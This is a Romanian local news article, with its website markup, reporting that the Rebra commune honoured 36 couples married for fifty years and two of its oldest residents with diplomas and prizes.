<p>Astăzi, 36 cupluri din comuna Rebra, care au împlinit 50 de ani de căsătorie, au fost sărbătorite de Primăria şi Consiliul Local din localitate. Gazda evenimentului desfășurat la Căminul Cultural cu începere de la orele amiezii a fost primarul Ștefan Danci. S-a început cu un Te Deum oficiat de preotul ortodox Doru Plăian, cuvinte frumoase la adesa manifestării rostind și pastorul Nicolae Bozbici de la Biserica Adventistă de Ziua a Șaptea. Apoi, primarul Ștefan Danciu le-a urat sărbătoriților zilei multă sănătate şi puterea de a-şi păstra şi pe mai departe dragostea ce i-a unit până acum, oferind fiecărei perechi o Diplomă de Fidelitate și un premiu bănesc. În plus au fost acordate două premii de longevitate pentru cei mai vârstnici locuitori ai Rebrei: Măriuca Georgiță, născută pe 5 octombrie 1929, și Dumitru Găvriloaie, cel care pe 20 iunie a.c. va împlini vârsta de…99 de ani !</p>



<p>„<em>Noi încercăm în fiecare an să ducem tradiţia mai departe, să-i sărbătorim pe cei care au reuşit, în ciuda tuturor problemelor pe care viaţa de zi cu zi ni le rezervă, să ajungă la o frumoasă vârstă de convieţuire. 50 de ani de convieţuire e mult, e puţin – ei ştiu! Cu paşi repezi ne apropiem şi o parte dintre noi de această vârstă frumoasă. Cei 50 de ani de căsătorie înseamnă familia tradiţională</em>” a afirmat primarul Ștefan Danci, adăugând că înseamnă mult să treci peste obstacolele şi piedicile vieţii, să-ţi vezi copiii realizaţi, la casele lor, iar nepoţii asemenea.</p>



<p>„<em>Să poţi să accepţi toate greşelile făcute de partenerul de viaţă şi să mergi împreună, în continuare, este enorm de mult. În ziua de astăzi, tot mai puţini se pliază pe aceste modele</em>” a mai spus primarul comunei Rebra..</p>



<p>Edilul-şef a subliniat că se doreşte, împreună cu Consiliul Local, continuarea acestei tradiţii de a sărbători cuplurile care împlinesc 50 de ani de căsătorie: „poate aşa îi descurajăm pe cei care, dintr-un motiv sau altul, ar încerca să strice familia“.</p>



<p>„<em>Greutăţile vieţii de zi cu zi îţi arată şi îţi demonstrează multe, dar persoanele cu caracter merg înainte, asta înseamnă familia tradiţională, familia adevărată !</em>“ a concluzionat primarul Ștefan Danci.</p>



<p>Sărbătoarea de la Rebra s-a finalizat cu o masă festivă oferită de administrația locală.</p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>1 Comentariu</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">1</span><a class="penci-post-like single-like-button" data-post_id="1576" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%28Galerie%20FOTO%29%2036%20de%20cupluri%20de%20rebreni%20au%20fost%20s%C4%83rb%C4%83torite%20la%20%C3%AEmplinirea%20a%2050%20de%20ani%20de%20c%C4%83snicie%2C%20al%C4%83turi%20de%20doi%20nonagenari%20-%20https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-whatsapp" target="_blank" rel="nofollow" href="https://api.whatsapp.com/send?text=%28Galerie%20FOTO%29%2036%20de%20cupluri%20de%20rebreni%20au%20fost%20s%C4%83rb%C4%83torite%20la%20%C3%AEmplinirea%20a%2050%20de%20ani%20de%20c%C4%83snicie%2C%20al%C4%83turi%20de%20doi%20nonagenari %0A%0A https%3A%2F%2Fmesager24.ro%2Fgalerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=(Galerie%20FOTO)%2036%20de%20cupluri%20de%20rebreni%20au%20fost%20sărbătorite%20la%20împlinirea%20a%2050%20de%20ani%20de%20căsnicie,%20alături%20de%20doi%20nonagenari&#038;BODY=https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	<div class="penci-flag-rlt-popup"></div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://mesager24.ro/author/radu/" title="Articole de Radu SÎRBU" rel="author">Radu SÎRBU</a></h5>
		<p>Este absolvent al Universității Tehnice din Cluj-Napoca. A debutat în presa scrisă în 2001 la Mesagerul de Bistrița-Năsăud, loc unde a activat ca redactor și reporter până în 2019. A colaborat cu ziarele Prosport și Libertatea. Este membru al Uniunii Ziariștilor Profesioniști din România.</p>
					<a target="_blank" class="author-social" href="http://mesager24.ro"><i class="penci-faicon fa fa-globe" ></i></a>
							<a target="_blank" class="author-social" href="http://facebook.com/mesager24.ro"><i class="penci-faicon fa fa-facebook" ></i></a>
													</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>Articol Anterior</span>
				</div>
				<a href="https://mesager24.ro/la-rebra-familiile-care-au-implinit-50-de-ani-de-casnicie-dar-si-doi-nonagenari-vor-fi-premiati-maine-de-primarie/">
					<div class="pagi-text">
						<h5 class="prev-title">La Rebra, familiile care au împlinit 50 de ani de căsnicie dar și doi nonagenari vor fi premiați, mâine, de primărie</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>Urmatorul Articol</span>
				</div>
				<a href="https://mesager24.ro/gata-vacanta-de-iarna-de-maine-elevii-revin-la-cursuri/">
					<div class="pagi-text">
						<h5 class="next-title">Gata vacanța de iarnă! De mâine, elevii revin la cursuri</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">STIRI - NOUTATI SIMILARE</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/08/1000213272-850x556-2-585x390.jpg');" href="https://mesager24.ro/povestea-vinului-revine-pe-pasajele-municipiului-bistrita-la-sfarsitul-acestei-saptamani/" title="”Povestea Vinului” revine pe pasajele municipiului Bistrița la sfârșitul acestei săptămâni">
																			</a>
										<h3><a href="https://mesager24.ro/povestea-vinului-revine-pe-pasajele-municipiului-bistrita-la-sfarsitul-acestei-saptamani/">”Povestea Vinului” revine pe pasajele municipiului Bistrița la...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-18T17:21:40+02:00">18 august 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/03/481909467_9323137354438897_5491671279764213636_n-585x390.jpg');" href="https://mesager24.ro/primarul-cornel-runcan-a-luat-la-pas-comuna-pentru-a-le-felicita-si-a-le-oferi-flori-femeilor-din-nimigea/" title="Primarul Cornel Runcan a luat la pas comuna pentru a le felicita și a le oferi flori femeilor din Nimigea">
																			</a>
										<h3><a href="https://mesager24.ro/primarul-cornel-runcan-a-luat-la-pas-comuna-pentru-a-le-felicita-si-a-le-oferi-flori-femeilor-din-nimigea/">Primarul Cornel Runcan a luat la pas comuna...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-07T22:42:23+02:00">7 martie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/11/Clipboard_11-18-2024_01-3-585x390.jpg');" href="https://mesager24.ro/comuna-cosbuc-reprezentata-de-primarul-ioan-pavelea-la-hramul-manastirii-din-bichigiu/" title="Comuna Coșbuc, reprezentată de primarul Ioan Pavelea la hramul mănăstirii din Bichigiu">
																			</a>
										<h3><a href="https://mesager24.ro/comuna-cosbuc-reprezentata-de-primarul-ioan-pavelea-la-hramul-manastirii-din-bichigiu/">Comuna Coșbuc, reprezentată de primarul Ioan Pavelea la...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-12T18:38:13+02:00">12 noiembrie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/11/Clipboard_11-12-2024_01-585x390.jpg');" href="https://mesager24.ro/astazi-este-sarbatoarea-sfintilor-marturisitori-nasaudeni-ips-mitropolit-andrei-oficiaza-slujba-la-manastirea-bichigiu-suplai/" title="Astăzi este sărbătoarea Sfinților Mărturisitori Năsăudeni. ÎPS Mitropolit Andrei oficiază slujba la mănăstirea Bichigiu-Suplai">
																			</a>
										<h3><a href="https://mesager24.ro/astazi-este-sarbatoarea-sfintilor-marturisitori-nasaudeni-ips-mitropolit-andrei-oficiaza-slujba-la-manastirea-bichigiu-suplai/">Astăzi este sărbătoarea Sfinților Mărturisitori Năsăudeni. ÎPS Mitropolit...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-12T09:13:04+02:00">12 noiembrie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/11/Vizual_Viena-Magic_Bistrita2024-1-585x390.jpg');" href="https://mesager24.ro/johann-strauss-ensemble-prezinta-concertul-aniversar-viena-magic-un-regal-muzical-in-spiritul-sarbatorilor-de-iarna-pe-12-decembrie-la-teraplast-arena-bistrita/" title="JOHANN STRAUSS ENSEMBLE PREZINTĂ, CONCERTUL ANIVERSAR „VIENA MAGIC”, UN REGAL MUZICAL ÎN SPIRITUL SĂRBĂTORILOR DE IARNĂ, PE 12 DECEMBRIE, LA TERAPLAST ARENA BISTRIȚA">
																			</a>
										<h3><a href="https://mesager24.ro/johann-strauss-ensemble-prezinta-concertul-aniversar-viena-magic-un-regal-muzical-in-spiritul-sarbatorilor-de-iarna-pe-12-decembrie-la-teraplast-arena-bistrita/">JOHANN STRAUSS ENSEMBLE PREZINTĂ, CONCERTUL ANIVERSAR „VIENA MAGIC”,...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-07T17:09:39+02:00">7 noiembrie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/10/sfdumitru2copy-1666718446-585x390.jpg');" href="https://mesager24.ro/astazi-e-sarbatoarea-sfantului-dumitru-facatorul-de-minuni/" title="Astăzi e sărbătoarea Sfântului Dumitru, făcătorul de minuni">
																			</a>
										<h3><a href="https://mesager24.ro/astazi-e-sarbatoarea-sfantului-dumitru-facatorul-de-minuni/">Astăzi e sărbătoarea Sfântului Dumitru, făcătorul de minuni</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-26T08:58:24+02:00">26 octombrie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/10/222-585x390.jpg');" href="https://mesager24.ro/la-multi-ani-mitica-creta/" title="La mulți ani, Mitică Creța!">
																			</a>
										<h3><a href="https://mesager24.ro/la-multi-ani-mitica-creta/">La mulți ani, Mitică Creța!</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-26T08:45:59+02:00">26 octombrie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/07/ef6c63b8-a061-4251-97d2-f7ae3819a180-585x390.jpg');" href="https://mesager24.ro/parintele-ioan-dambu-fostul-protopop-al-nasaudului-cinstit-de-primaria-si-consiliul-local-zagra-cu-titlul-de-cetatean-de-onoare-al-comunei-la-retragerea-sa-din-activitate/" title="Părintele Ioan Dâmbu, fostul protopop al Năsăudului, cinstit de Primăria și Consiliul Local Zagra cu titlul de Cetățean de Onoare al comunei la retragerea sa din activitate">
																			</a>
										<h3><a href="https://mesager24.ro/parintele-ioan-dambu-fostul-protopop-al-nasaudului-cinstit-de-primaria-si-consiliul-local-zagra-cu-titlul-de-cetatean-de-onoare-al-comunei-la-retragerea-sa-din-activitate/">Părintele Ioan Dâmbu, fostul protopop al Năsăudului, cinstit...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-22T18:17:31+02:00">22 iulie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/06/448510696_1024069803054693_4408821207113414246_n-585x390.jpg');" href="https://mesager24.ro/de-rusalii-va-fi-o-noua-editie-a-zilelor-comunei-caianu-mic-primarul-paul-stir-a-anuntat-programul-manifestarilor/" title="De Rusalii va fi o nouă ediție a Zilelor comunei Căianu Mic. Primarul Paul Știr a anunțat programul manifestărilor">
																			</a>
										<h3><a href="https://mesager24.ro/de-rusalii-va-fi-o-noua-editie-a-zilelor-comunei-caianu-mic-primarul-paul-stir-a-anuntat-programul-manifestarilor/">De Rusalii va fi o nouă ediție a...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-19T22:10:42+02:00">19 iunie 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/06/ffd-585x390.jpg');" href="https://mesager24.ro/1-iunie-a-fost-o-zi-superba-la-muzeul-din-bistrita/" title="1 Iunie a fost o zi superbă la Muzeul din Bistrița">
																			</a>
										<h3><a href="https://mesager24.ro/1-iunie-a-fost-o-zi-superba-la-muzeul-din-bistrita/">1 Iunie a fost o zi superbă la...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-02T18:11:50+02:00">2 iunie 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments" id="comments">
	<div class="post-title-box"><h4 class="post-box-title">1 Comentariu</h4></div><div class='comments'>		<div class="comment even thread-even depth-1" id="comment-176" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari"/>
            <link itemprop="url" href="#comment-176">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4ae30a8dbcacfc0319aa78e33ff5ef8458fc978ea3feebc6b5822e3dff6758dc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ae30a8dbcacfc0319aa78e33ff5ef8458fc978ea3feebc6b5822e3dff6758dc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name">Scridon Dumitru</span></span>
					<span class="date" datetime="2020-01-13T11:18:27+02:00"title="luni, ianuarie 13, 2020, 11:18 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>13 ianuarie 2020 - 11:18</span>
										<div class="comment-content" itemprop="commentText"><p>Mulțumim  frumos   d-lui   READU  SÎRB ,  pentru  sxigența . priceperea   și  iscusința  de  care  dă  dovadă  prin  activitatea   sa   jurnalistică  și  reportericească  !</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="#comment-176" data-commentid="176" data-postid="1576" data-belowelement="comment-176" data-respondelement="respond" data-replyto="Răspunde-i lui Scridon Dumitru" aria-label="Răspunde-i lui Scridon Dumitru">Raspunde</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://mesager24.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Comentariu" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<div class="penci-gdpr-message">* Prin postarea comentariului sunteti de acord cu stocarea detaliilor pe site-ul nostru. <br/>* Comentariile vor fi moderate de un administator inainte de a fi postate si publicate pe site.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimite" /> <input type='hidden' name='comment_post_ID' value='1576' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	<div class="penci-flag-rlt-popup"></div>
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<p><strong><b>SPAȚIU RECLAMĂ  | <mark>  SPONSORI OFICIALI  2025 </mark></b></strong></p>


</div>
</div>
</aside><aside id="media_image-8" class="widget widget_media_image"><img width="500" height="500" src="https://mesager24.ro/wp-content/uploads/2025/03/Banner-Mesagerul-24-500x500-px.gif" class="image wp-image-26432  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full" id="www.supercom.ro"><a href="https://www.facebook.com/profile.php?id=100072258892157"><img loading="lazy" decoding="async" width="600" height="150" src="https://mesager24.ro/wp-content/uploads/2022/05/banner-adi-deseuri-1.gif" alt="" class="wp-image-16559"/></a><figcaption class="wp-element-caption"><a href="https://www.facebook.com/ADI-De%C8%99euri-Bistri%C8%9Ba-N%C4%83s%C4%83ud-106098884636145/" data-type="URL">VEZI PAGINA FACEBOOK OFICIALĂ</a></figcaption></figure>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/"><img loading="lazy" decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24.jpg" alt="" class="wp-image-14789" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a><figcaption class="wp-element-caption"><a href="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/" data-type="URL" data-id="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/">VEZI PAGINA FACEBOOK</a></figcaption></figure>
</aside><aside id="block-13" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.fabricatinbn.ro/Companie/intex-sa/"><img loading="lazy" decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24.jpg" alt="" class="wp-image-14790" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure>
</aside><aside id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.mi2design.ro"><img loading="lazy" decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design.jpg" alt="Mi2Design Agency - Romania Website Design Marian Iordachioiaa" class="wp-image-14727" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a><figcaption class="wp-element-caption">Mi2Design Agency RO SRL- Romania Website Design Bistrita Nasaud | www.mi2design.ro</figcaption></figure>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Articole recente</span></h4>
		<ul>
											<li>
					<a href="https://mesager24.ro/senatorul-cristian-nicula-despre-preafericitul-claudiu-arhiepiscopul-bisericii-greco-catolice-din-romania/">Senatorul Cristian Nicula despre Preafericitul Claudiu, arhiepiscopul Bisericii Greco-Catolice din România</a>
									</li>
											<li>
					<a href="https://mesager24.ro/o-delegatie-a-agentiei-de-dezvoltare-regionala-nord-vest-intr-o-vizita-de-lucru-la-beclean/">O delegație a Agenției de Dezvoltare Regională Nord-Vest, într-o vizită de lucru la Beclean</a>
									</li>
											<li>
					<a href="https://mesager24.ro/ministrul-bogdan-ivan-anunta-un-pas-decisiv-pentru-retelele-energetice-ale-romaniei/">Ministrul Bogdan Ivan anunță un pas decisiv pentru rețelele energetice ale României</a>
									</li>
											<li>
					<a href="https://mesager24.ro/daniel-suciu-largim-la-4-benzi-centura-actuala-a-bistritei-iar-intrarile-din-viisoara-si-unirea-de-pe-dn-17-vor-fi-largite-la-3-benzi/">Daniel Suciu: Lărgim la 4 benzi centura actuală a Bistriței, iar intrările din Viișoara și Unirea de pe DN 17 vor fi lărgite la 3 benzi.</a>
									</li>
											<li>
					<a href="https://mesager24.ro/ministrul-bogdan-ivan-vesti-bune-pentru-facturi-mai-mici-si-un-sistem-energetic-mai-sigur/">Ministrul Bogdan Ivan: ”Vești bune pentru facturi mai mici și un sistem energetic mai sigur!”</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/"><img loading="lazy" decoding="async" src="https://mesager24.ro/wp-content/uploads/2022/01/reclama-ta-aici-1.jpg" alt="" class="wp-image-14647" width="670" height="558"/></a></figure>
</div></aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'mesager24-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/mesager24.ro"><img alt="mesager24.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=mesager24-ro" /></a></p></noscript>
<!--/End async trafic.ro/-->

</div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-2">
						<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Social Media</span></h4>
			<div class="widget-social pc_aligncenter remove-circle">
									<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
									<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 18px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 18px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 18px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="925" height="801" src="https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242.png" alt="" class="wp-image-14652" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242.png 925w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-700x606.png 700w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-768x665.png 768w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-585x507.png 585w" sizes="(max-width: 925px) 100vw, 925px" /></figure>
</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-2 last">
						<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Stiri Populare</span></h4>				<ul id="penci-popularwg-8057" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/03/unnamed-263x175.jpg" href="https://mesager24.ro/violenta-asupra-femeilor-fara-sfarsit/" title="Violența asupra femeilor, fără sfârșit&#8230;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/violenta-asupra-femeilor-fara-sfarsit/" rel="bookmark" title="Violența asupra femeilor, fără sfârșit&#8230;">
											Violența asupra femeilor, fără sfârșit&#8230;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-06T18:15:15+02:00">6 martie 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/03/in-urma-cu-putin-timp-un-barbat-din-judet-a-fost-preluat-de-elicopterul-smurd-dupa-ce-a-suferit-un-infarct-GCr-263x175.jpg" href="https://mesager24.ro/batrana-din-sangeorz-bai-cu-infarct-acut-dusa-cu-elicopterul-smurd-la-cluj/" title="Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/batrana-din-sangeorz-bai-cu-infarct-acut-dusa-cu-elicopterul-smurd-la-cluj/" rel="bookmark" title="Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj">
											Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-03T11:51:04+02:00">3 martie 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
